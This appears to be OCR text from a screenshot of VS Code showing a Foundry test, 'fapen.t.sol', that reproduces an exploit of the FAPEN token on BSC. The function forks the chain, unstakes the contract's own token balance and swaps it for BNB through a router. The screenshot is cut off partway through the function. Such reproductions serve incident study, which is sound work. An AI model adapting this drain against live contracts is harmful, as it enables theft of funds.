 0xa2be65e439eb18
File Edit Selection View Go Run Terminal Help
fapen_youtube
EXPLORER
fapen.t.sol U
OPEN EDITORS
fapen.t.sol... U
FAPEN_YOUTUBE
.github
cache
lib
out
script
test
fapen.t.sol U
.gitignore
.gitmodules
foundry.toml
OUTLINE
TIMELINE
INLINE BOOKMARKS
3
2
test > fapen.t.sol > Fapen > testFapenExploit ( complex: 36 state: ☑ )
ftrace | funcSig
56 function setUp() external {
57 vm.createSelectFork("https://rpc.ankr.com/bsc", 28637846);
58 }
59
ftrace | funcSig
60 function testFapenExploit() external {
61 vm.deal(address(this), 0 ether);
62 emit log_named_decimal_uint(
63 "Balance of FAPEN in FAPEN Contract",
64 FAPEN.balanceOf(address(FAPEN)),
65 9
66 );
67 emit log_named_decimal_uint(
68 "Balance of BNB in Attack Contract",
69 address(this).balance,
70 18
71 );
72 uint amount = FAPEN.balanceOf(address(FAPEN));
73 FAPEN.unstake(amount);
74 FAPEN.approve(address(Router), type(uint).max);
75 address[] memory path = new address[](2);
76 path[0] = address(FAPEN);
77 path[1] = address(WBNB);
78 Router.swapExactTokensForETHSupportingFeeOnTransferTokens(amount,0,path,address(this),block.timestamp + 1000);
PROBLEMS OUTPUT TERMINAL COMMENTS
OUTPUT
Slither: Solidity static analysis framework by Trail of Bits
Using slither version: 0.9.3
Refreshing explorer...
Loaded 0 issues, displaying 0
DEBUG CONSOLE
You have Docker installed on your system. Do you want to
install the recommended extensions from Microsoft for it?
Install
Show Recommendations
Search
ENG
US
1:44 AM
8/25/2023